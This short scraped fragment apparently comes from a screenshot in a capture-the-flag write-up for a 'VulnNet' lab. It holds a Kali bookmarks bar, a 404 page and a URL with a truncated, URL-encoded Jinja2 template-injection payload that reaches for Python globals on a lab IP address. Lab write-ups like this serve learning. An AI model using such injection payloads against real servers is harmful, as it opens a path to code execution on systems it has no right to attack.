 10.10.89.162:8080/%7B%7Brequest%7Cattr('application')%7Cattr('%5Cx5f%5Cx5fglobals%5Cx5f%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You
404
SORRY!
The page you're looking for
was not found.
No results for
Back to home
© VulnNet Entertainment - Contact: hello@vulnnet.com